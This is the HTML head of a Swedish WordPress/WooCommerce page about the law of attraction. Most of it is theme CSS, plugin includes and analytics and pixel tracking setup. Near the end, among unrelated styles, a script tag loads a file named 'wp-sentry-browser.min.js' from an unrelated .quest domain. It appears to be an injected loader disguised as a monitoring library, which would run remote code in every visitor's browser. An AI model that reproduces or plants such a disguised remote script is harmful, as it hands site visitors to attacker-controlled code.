		.learndash-wrapper .ld-focus-comment.bypostauthor:not(.ptype-sfwd-assignment) >.ld-comment-wrapper>.ld-comment-avatar img,
		.learndash-wrapper .ld-focus-comment.role-group_leader>.ld-comment-wrapper>.ld-comment-avatar img,
		.learndash-wrapper .ld-focus-comment.role-administrator>.ld-comment-wrapper>.ld-comment-avatar img {
			border-color: #e881d7 !important;
		}



		.learndash-wrapper .ld-loading::before {
			border-top:3px solid #e881d7 !important;
		}

		.learndash-wrapper .ld-button:hover:not(.learndash-link-previous-incomplete):not(.ld-button-transparent),
		#learndash-tooltips .ld-tooltip:after,
		#learndash-tooltips .ld-tooltip,
		.learndash-wrapper .ld-primary-background,
		.learndash-wrapper .btn-join,
		.learndash-wrapper #btn-join,
		.learndash-wrapper .ld-button:not(.ld-button-reverse):not(.learndash-link-previous-incomplete):not(.ld-button-transparent),
		.learndash-wrapper .ld-expand-button,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button:not(.wpProQuiz_button_reShowQuestion):not(.wpProQuiz_button_restartQuiz),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button2,
		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation-heading,
		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger,
		.learndash-wrapper .ld-focus-comments .form-submit #submit,
		.learndash-wrapper .ld-login-modal input[type='submit'],
		.learndash-wrapper .ld-login-modal .ld-login-modal-register,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_certificate a.btn-blue,
		.learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu .ld-user-menu-items a,
		#wpProQuiz_user_content table.wp-list-table thead th,
		#wpProQuiz_overlay_close,
		.learndash-wrapper .ld-expand-button.ld-button-alternate .ld-icon {
			background-color: #e881d7 !important;
		}

		.learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu .ld-user-menu-items:before {
			border-bottom-color: #e881d7 !important;
		}

		.learndash-wrapper .ld-button.ld-button-transparent:hover {
			background: transparent !important;
		}

		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete .learndash_mark_complete_button,
		.learndash-wrapper .ld-focus .ld-focus-header #sfwd-mark-complete #learndash_mark_complete_button,
		.learndash-wrapper .ld-button.ld-button-transparent,
		.learndash-wrapper .ld-button.ld-button-alternate,
		.learndash-wrapper .ld-expand-button.ld-button-alternate {
			background-color:transparent !important;
		}

		.learndash-wrapper .ld-focus-header .ld-user-menu .ld-user-menu-items a,
		.learndash-wrapper .ld-button.ld-button-reverse:hover,
		.learndash-wrapper .ld-alert-success .ld-alert-icon.ld-icon-certificate,
		.learndash-wrapper .ld-alert-warning .ld-button:not(.learndash-link-previous-incomplete),
		.learndash-wrapper .ld-primary-background.ld-status {
			color:white !important;
		}

		.learndash-wrapper .ld-status.ld-status-unlocked {
			background-color: rgba(232,129,215,0.2) !important;
			color: #e881d7 !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_addToplist {
			background-color: rgba(232,129,215,0.1) !important;
			border: 1px solid #e881d7 !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_toplistTable th {
			background: #e881d7 !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_toplistTrOdd {
			background-color: rgba(232,129,215,0.1) !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_reviewDiv li.wpProQuiz_reviewQuestionTarget {
			background-color: #e881d7 !important;
		}
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_time_limit .wpProQuiz_progress {
			background-color: #e881d7 !important;
		}
		
		.learndash-wrapper #quiz_continue_link,
		.learndash-wrapper .ld-secondary-background,
		.learndash-wrapper .learndash_mark_complete_button,
		.learndash-wrapper #learndash_mark_complete_button,
		.learndash-wrapper .ld-status-complete,
		.learndash-wrapper .ld-alert-success .ld-button,
		.learndash-wrapper .ld-alert-success .ld-alert-icon {
			background-color: #d81584 !important;
		}

		.learndash-wrapper .wpProQuiz_content a#quiz_continue_link {
			background-color: #d81584 !important;
		}

		.learndash-wrapper .course_progress .sending_progress_bar {
			background: #d81584 !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button_reShowQuestion:hover, .learndash-wrapper .wpProQuiz_content .wpProQuiz_button_restartQuiz:hover {
			background-color: #d81584 !important;
			opacity: 0.75;
		}

		.learndash-wrapper .ld-secondary-color-hover:hover,
		.learndash-wrapper .ld-secondary-color,
		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete .learndash_mark_complete_button,
		.learndash-wrapper .ld-focus .ld-focus-header #sfwd-mark-complete #learndash_mark_complete_button,
		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete:after {
			color: #d81584 !important;
		}

		.learndash-wrapper .ld-secondary-in-progress-icon {
			border-left-color: #d81584 !important;
			border-top-color: #d81584 !important;
		}

		.learndash-wrapper .ld-alert-success {
			border-color: #d81584;
			background-color: transparent !important;
			color: #d81584;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_reviewQuestion li.wpProQuiz_reviewQuestionSolved,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_box li.wpProQuiz_reviewQuestionSolved {
			background-color: #d81584 !important;
		}

		.learndash-wrapper .wpProQuiz_content  .wpProQuiz_reviewLegend span.wpProQuiz_reviewColor_Answer {
			background-color: #d81584 !important;
		}

				.learndash-wrapper .ld-focus .ld-focus-main .ld-focus-content {
			max-width: inherit;
		}
		
/*# sourceURL=learndash-front-inline-css */
</style>
<link rel='stylesheet' id='SFSImainCss-css' href='https://attraktionslagen.online/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.6' media='all' />
<link rel='stylesheet' id='usp_style-css' href='https://attraktionslagen.online/wp-content/plugins/user-submitted-posts/resources/usp.css?ver=20260113' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpsr_main_css-css' href='https://attraktionslagen.online/wp-content/plugins/wp-socializer/public/css/wpsr.min.css?ver=7.9' media='all' />
<link rel='stylesheet' id='wpsr_fa_icons-css' href='https://use.fontawesome.com/releases/v6.7.2/css/all.css?ver=7.9' media='all' />
<link rel='stylesheet' id='social-menu-icons-css' href='https://attraktionslagen.online/wp-content/plugins/social-menu-icons/css/main.min.css?ver=20180919' media='all' />
<link rel='stylesheet' id='wc-gateway-ppec-frontend-css' href='https://attraktionslagen.online/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/css/wc-gateway-ppec-frontend.css?ver=2.1.3' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://attraktionslagen.online/wp-content/plugins/woocommerce-jetpack/includes/css/jquery-ui.css?ver=1768764898' media='all' />
<link rel='stylesheet' id='wcj-timepicker-style-css' href='https://attraktionslagen.online/wp-content/plugins/woocommerce-jetpack/includes/lib/timepicker/jquery.timepicker.min.css?ver=7.9.0' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://attraktionslagen.online/wp-content/themes/storefront/style.css?ver=4.5.5' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #333333;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #333333;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #747474;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #404040;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #333333;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #000000;
			}

			.widget h1 {
				border-bottom-color: #000000;
			}

			body,
			.secondary-navigation a {
				color: #000000;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #050505;
			}

			a {
				color: #000000;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #000000;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #eeeeee;
				border-color: #eeeeee;
				color: #333333;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #333333;
				border-color: #333333;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #1a1a1a;
				border-color: #1a1a1a;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #000000;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #f0f0f0;
				color: #6d6d6d;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #333333;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #595959;
				}

				.secondary-navigation ul.menu a {
					color: #404040;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
/*# sourceURL=storefront-style-inline-css */
</style>
<link rel='stylesheet' id='storefront-icons-css' href='https://attraktionslagen.online/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.5.5' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.5.5' media='all' />
<link rel='stylesheet' id='storefront-jetpack-widgets-css' href='https://attraktionslagen.online/wp-content/themes/storefront/assets/css/jetpack/widgets.css?ver=4.5.5' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://attraktionslagen.online/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.5.5' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://attraktionslagen.online/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://attraktionslagen.online/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://attraktionslagen.online/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://attraktionslagen.online/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://attraktionslagen.online/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://attraktionslagen.online/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://attraktionslagen.online/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://attraktionslagen.online/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://attraktionslagen.online/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://attraktionslagen.online/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #333333;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #747474;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #333333;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #000000;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #050505;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #000000;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #000000;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #000000;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #000000;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #000000;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #000000;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #000000;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #eeeeee;
				color: #333333;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #000000;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #eeeeee;
				border-color: #eeeeee;
				color: #333333;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #333333;
				border-color: #333333;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #1a1a1a;
				border-color: #1a1a1a;
				color: #ffffff;
			}

			.button.loading {
				color: #eeeeee;
			}

			.button.loading:hover {
				background-color: #eeeeee;
			}

			.button.loading:after {
				color: #333333;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #404040;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #000000;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #000000;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #333333;
				}
/*# sourceURL=storefront-woocommerce-style-inline-css */
</style>
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://attraktionslagen.online/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.5.5' media='all' />
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-N42DC671DH", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
</script>
<script src="https://attraktionslagen.online/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://attraktionslagen.online/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://attraktionslagen.online/wp-content/plugins/user-submitted-posts/resources/jquery.cookie.js?ver=20260113" id="usp_cookie-js"></script>
<script src="https://attraktionslagen.online/wp-content/plugins/user-submitted-posts/resources/jquery.parsley.min.js?ver=20260113" id="usp_parsley-js"></script>
<script id="usp_core-js-before">
var usp_custom_field = "usp_custom_field"; var usp_custom_field_2 = ""; var usp_custom_checkbox = "usp_custom_checkbox"; var usp_case_sensitivity = "false"; var usp_min_images = 0; var usp_max_images = 1; var usp_parsley_error = "Felaktigt svar."; var usp_multiple_cats = 0; var usp_existing_tags = 0; var usp_recaptcha_disp = "hide"; var usp_recaptcha_vers = "2"; var usp_recaptcha_key = ""; var challenge_nonce = "91a356f2e3"; var ajax_url = "https:\/\/attraktionslagen.online\/wp-admin\/admin-ajax.php"; 
//# sourceURL=usp_core-js-before
</script>
<script src="https://attraktionslagen.online/wp-content/plugins/user-submitted-posts/resources/jquery.usp.core.js?ver=20260113" id="usp_core-js"></script>
<script src="https://attraktionslagen.online/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script src="https://attraktionslagen.online/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Visa l\u00f6senord","i18n_password_hide":"D\u00f6lj l\u00f6senord"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://attraktionslagen.online/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7a289f4cae800bdf9675b35b4d378dbe","fragment_name":"wc_fragments_7a289f4cae800bdf9675b35b4d378dbe","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://attraktionslagen.online/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://attraktionslagen.online/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script src="https://attraktionslagen.online/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script src="https://attraktionslagen.online/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script id="pys-js-extra">
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["1172246802824020"],"eventID":"81a3b2d6-d0a9-4a66-885c-e209bef25502","params":{"page_title":"guide","post_type":"tag","post_id":80,"plugin":"PixelYourSite","user_role":"guest","event_url":"attraktionslagen.online/tag/guide/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["1172246802824020"],"eventID":"cf6d596e-350a-416b-b715-ab81b5ac8953","params":{"page_title":"guide","post_type":"tag","post_id":80,"plugin":"PixelYourSite","user_role":"guest","event_url":"attraktionslagen.online/tag/guide/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["1172246802824020"],"eventID":"d2cbbc90-ef9c-42aa-81c2-bd54c15f2174","params":{"page_title":"guide","post_type":"tag","post_id":80,"plugin":"PixelYourSite","user_role":"guest","event_url":"attraktionslagen.online/tag/guide/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["1172246802824020"],"eventID":"2cf07a77-2c71-46fe-a84c-233830cbc430","params":{"page_title":"guide","post_type":"tag","post_id":80,"plugin":"PixelYourSite","user_role":"guest","event_url":"attraktionslagen.online/tag/guide/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["1172246802824020"],"eventID":"37f12b12-8023-4e02-89d8-673881385a1b","params":{"page_title":"guide","post_type":"tag","post_id":80,"plugin":"PixelYourSite","user_role":"guest","event_url":"attraktionslagen.online/tag/guide/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["1172246802824020"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https://attraktionslagen.online","ajaxUrl":"https://attraktionslagen.online/wp-admin/admin-ajax.php","ajax_event":"c19790a425","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1768764898"};
//# sourceURL=pys-js-extra
</script>
<script src="https://attraktionslagen.online/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<link rel="https://api.w.org/" href="https://attraktionslagen.online/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://attraktionslagen.online/wp-json/wp/v2/tags/80" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://attraktionslagen.online/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Seriously Simple Podcasting 3.14.2" />
<meta name="generator" content="WooCommerce 10.4.3" />



<!-- Starting Styles For Social Media Icon From Acurax International www.acurax.com -->
<style type='text/css'>
#divBottomRight img 
{
width: 32px; 
}
#divBottomRight 
{
min-width:0px; 
position: static; 
}
</style>
<!-- Ending Styles For Social Media Icon From Acurax International www.acurax.com -->




		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'G-N42DC671DH', 'auto');
			ga('require', 'displayfeatures');
			ga('require', 'linkid');
			ga('set', 'anonymizeIp', true);
			ga('set', 'forceSSL', true);
			ga('send', 'pageview');
		</script>

	
<link rel="alternate" type="application/rss+xml" title="Podcast RSS-flöde" href="https://attraktionslagen.online/feed/podcast" />

<meta name="follow.[base64]" content="kcRhjw9UH2RhQMFeSDL1"/><style type="text/css"> #wpadminbar #wp-admin-bar-wcj-wc .ab-icon:before { content: "\f174"; top: 3px; } </style><style type="text/css"> #wpadminbar #wp-admin-bar-booster .ab-icon:before { content: "\f185"; top: 3px; } </style><style type="text/css"> #wpadminbar #wp-admin-bar-booster-active .ab-icon:before { content: "\f155"; top: 3px; } </style>        <style>

        </style>
        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><link rel="icon" href="https://attraktionslagen.online/wp-content/uploads/2020/02/cropped-ikon2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://attraktionslagen.online/wp-content/uploads/2020/02/cropped-ikon2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://attraktionslagen.online/wp-content/uploads/2020/02/cropped-ikon2-180x180.png" />
<meta name="msapplication-TileImage" content="https://attraktionslagen.online/wp-content/uploads/2020/02/cropped-ikon2-270x270.png" />
		<style id="wp-custom-css">
			@font-face {
  font-family: 'Comic Sans MS';
  src: url("/comici.ttf");
}
.site-description {
	font-family: Comic Sans MS;
}
p {
	font-family: Comic Sans MS;
}
h1 {
	font-family: Comic Sans MS;
}
h2 {
	font-family: Comic Sans MS;
}
h3 {
	font-family: Comic Sans MS;
}
h4 {
	font-family: Comic Sans MS;
}
h5 {
	font-family: Comic Sans MS;
}
h6 {
	font-family: Comic Sans MS;
}
a {
	font-family: Comic Sans MS;
}
ul {
	font-family: Comic Sans MS;
}
		</style>
